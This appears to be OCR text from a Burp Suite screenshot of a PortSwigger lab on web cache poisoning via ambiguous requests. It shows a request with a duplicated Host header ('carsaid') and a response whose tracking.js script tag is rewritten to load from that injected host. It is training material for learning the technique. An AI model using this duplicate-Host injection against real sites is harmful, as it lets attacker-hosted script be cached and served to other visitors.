 Send
Cancel
Target: https://0ad800b504e48c1f81bcf30400c9002f.h1-web
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/1.1
2 Host: 0ad800b504e48c1f81bcf30400c9002f.h1-web-security-academy.net
3 Host: carsaid
4 Cookie: session=nNbCWk8YdLvhLvnTBsCHCZGF2Ks7KsjD; _lab=
46%7cMCwCFBxgxKbUNGQk1WtpppObfEYwZZmuAhQpvihOS1VrEUMmA%2fR7H56rt1RRC8jXaJ
dL%2bziyeIY6%2bIzNfnON5p2ITvGXs6m11q7DO33rvy1%2fo9oGw3KDkT3v45KYt1gIV3R3J
A%2bMcGweuQbvjJcfAQVsOJvyF7ma2rrEvyzG65Nn5QV9miU%3d
5 Connection: close
6
7
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10912
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//carsaid/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
carsaid
1 match